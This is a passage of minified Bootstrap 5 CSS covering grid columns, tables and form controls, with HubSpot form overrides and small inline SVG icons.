5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated 